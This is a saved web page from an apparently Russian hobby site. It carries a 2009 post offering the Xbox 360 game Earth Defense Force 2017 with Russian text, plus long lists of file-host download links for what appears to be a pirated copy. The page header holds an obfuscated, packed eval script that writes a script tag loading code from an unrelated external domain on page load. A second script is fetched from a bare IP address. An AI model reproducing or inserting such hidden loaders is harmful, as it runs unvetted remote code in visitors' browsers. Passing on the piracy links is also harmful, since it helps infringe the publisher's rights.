

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2009-06-02-1964
body_size: 9958
content:
<html>
<head>
<script type="text/javascript" src="/?u13rrkxEiy9%5EzJ0LUYFK%5EMZ4kNpjAXskuMpwVVW9Q9Mf%3BPsgIM2h81UgLdBQrB6ApjC9U4cIRYu%5Eu0c1U%21Y9qKzODD%211WeyY833ephrh7QUQdNM0K8UkJX5HR7rcNzqAg%21MF%21rR9UPaVkQ%3B2aj2ypAC%3BL5Fjix9D6Pwuuuq%3BPmJIVVKAKHz2fg%3BEOOXbB9Ra5988pXcJs7nHBkww"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Earth Defense Force 2017 [RUS TEXT] [ XBOX360 ] - 2 Июня 2009 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.482076511064697"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","sign":{"5458":"Следующий","3125":"Закрыть","5255":"Помощник","7252":"Предыдущий","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией."},"country":"US","uLightboxType":1,"site":{"host":"makar.at.ua","domain":null,"id":"2makar"},"ssid":"612165771401217303533","module":"news","layerType":1};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catNameActive">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2009-00">2009</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-06">Июнь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2009-06-02">2</a> &raquo; Earth Defense Force 2017 [RUS TEXT] [ XBOX360 ]
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">17:54 </div>Earth Defense Force 2017 [RUS TEXT] [ XBOX360 ]</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="http://makar.at.ua/_nw/19/70897.jpg" align="" /><!--IMG1--></div> <br /> <b>Русская версия (текст). </b> В этой игре в вашем распоряжении окажется разнообразный арсенал оружия, пилотируемая боевая техника и умные напарники, которые будут помогать вам расправиться с ордой захватчиков. Враги, в свою очередь, будут радовать своим разнообразием: среди них окажутся гигантские пауки и муравьи, работы и другие монстры, высотой с многоэтажный дом. <p> Огромный арсенал оружия - это не просто стандартная фраза - разработчик обещает нам более 150 различных модификаций базового оружия, среди которого окажутся автоматы, винтовки, гранатометы, огнеметы и прочее и прочее. Вместо того, чтобы пытаться научить уму-разуму своих компьютерных компаньонов, вы сможете пригласить своих друзей и пройти игру в кооперативном режиме. <p> Еще одной отличительной особенностью игры является высокая интерактивность окружения: здания, мосты, другие строения могут быть с легкостью разрушены как врагом, так и с легкой руки игрока, который может как уберечь от уничтожения свой мир, так и случайно помочь захватчикам в их злостных планах. Всего в игре будет более 50 уровней. <p> [url=http://immage.de/image-7,1604earthdefenseforce20173.jpg,55429,0.html][/url] <br /> [/center] <p> <b>Разработчик: </b> D3 Publisher <br /> <b>Издатель: </b> Sandlot (JP) <br /> <b>Жанр: </b> Action <br /> <b>Количество игроков: </b> 1-2 <p> [center] <p> <b>Download / Скачать</b>: 7.34 Gb <p> <a class="link" href="http://vip-file.com/download/linklet4a966cd057e12ce2f326/EDF2017RUS.part1.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://vip-file.com/download/linklet2bc11d2b7ba70b38785e/EDF2017RUS.part2.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://vip-file.com/download/linklet1c3c0e1ae246f2826bac/EDF2017RUS.part3.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://vip-file.com/download/linklet23f414ae43f920c7a39c/EDF2017RUS.part4.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <p> <a class="link" href="http://sms4file.com/downloadvip/linklet4a966cd057e12ce2f326/EDF2017RUS.part1.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://sms4file.com/downloadvip/linklet2bc11d2b7ba70b38785e/EDF2017RUS.part2.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://sms4file.com/downloadvip/linklet1c3c0e1ae246f2826bac/EDF2017RUS.part3.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <br /> <a class="link" href="http://sms4file.com/downloadvip/linklet23f414ae43f920c7a39c/EDF2017RUS.part4.rar.html" rel="nofollow" target="_blank">Скачать одним файлом</a> <p> <b>+ Зеркало RapidShare.com</b> <br /> http://rapidshare.com/files/222503886/EDF2017RUS.part01.rar <br /> http://rapidshare.com/files/222503954/EDF2017RUS.part02.rar <br /> http://rapidshare.com/files/222503590/EDF2017RUS.part03.rar <br /> http://rapidshare.com/files/222503546/EDF2017RUS.part04.rar <br /> http://rapidshare.com/files/222503513/EDF2017RUS.part05.rar <br /> http://rapidshare.com/files/222503437/EDF2017RUS.part06.rar <br /> http://rapidshare.com/files/222503330/EDF2017RUS.part07.rar <br /> http://rapidshare.com/files/222503231/EDF2017RUS.part08.rar <br /> http://rapidshare.com/files/222503333/EDF2017RUS.part09.rar <br /> http://rapidshare.com/files/222503086/EDF2017RUS.part10.rar <br /> http://rapidshare.com/files/222502754/EDF2017RUS.part11.rar <br /> http://rapidshare.com/files/222502678/EDF2017RUS.part12.rar <br /> http://rapidshare.com/files/222502711/EDF2017RUS.part13.rar <br /> http://rapidshare.com/files/222502553/EDF2017RUS.part14.rar <br /> http://rapidshare.com/files/222502497/EDF2017RUS.part15.rar <br /> http://rapidshare.com/files/222502481/EDF2017RUS.part16.rar <br /> http://rapidshare.com/files/222502538/EDF2017RUS.part17.rar <br /> http://rapidshare.com/files/222501926/EDF2017RUS.part18.rar <br /> http://rapidshare.com/files/222501883/EDF2017RUS.part19.rar <br /> http://rapidshare.com/files/222501858/EDF2017RUS.part20.rar <br /> http://rapidshare.com/files/222501752/EDF2017RUS.part21.rar <br /> http://rapidshare.com/files/222501690/EDF2017RUS.part22.rar <br /> http://rapidshare.com/files/222501664/EDF2017RUS.part23.rar <br /> http://rapidshare.com/files/222501066/EDF2017RUS.part24.rar <br /> http://rapidshare.com/files/222501065/EDF2017RUS.part25.rar <br /> http://rapidshare.com/files/222500978/EDF2017RUS.part26.rar <br /> http://rapidshare.com/files/222501095/EDF2017RUS.part27.rar <br /> http://rapidshare.com/files/222500910/EDF2017RUS.part28.rar <br /> http://rapidshare.com/files/222500901/EDF2017RUS.part29.rar <br /> http://rapidshare.com/files/222500841/EDF2017RUS.part30.rar <br /> http://rapidshare.com/files/222500342/EDF2017RUS.part31.rar <br /> http://rapidshare.com/files/222501729/EDF2017RUS.part32.rar <br /> http://rapidshare.com/files/222500215/EDF2017RUS.part33.rar <br /> http://rapidshare.com/files/222500157/EDF2017RUS.part34.rar <br /> http://rapidshare.com/files/222500145/EDF2017RUS.part35.rar <br /> http://rapidshare.com/files/222500303/EDF2017RUS.part36.rar <br /> http://rapidshare.com/files/222500205/EDF2017RUS.part37.rar <br /> http://rapidshare.com/files/222500129/EDF2017RUS.part38.rar <br /> http://rapidshare.com/files/222499496/EDF2017RUS.part39.rar <p> В архиве 5% - для восстановления <br /> Части взаимозаменяемые <p>  Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь. Мы рекомендуем Вам зарегистрироваться либо зайти на сайт под своим именем. <br /> Другие новости по теме: <p> {related-news} <p> 012345 (голосов: 0)
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.138932297395474"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"id":"2makar","domain":null,"host":"makar.at.ua"},"uLightboxType":1,"country":"US","ssid":"612165771401217303533","module":"news","layerType":1,"sign":{"5458":"Следующий","3125":"Закрыть","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7252":"Предыдущий"},"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
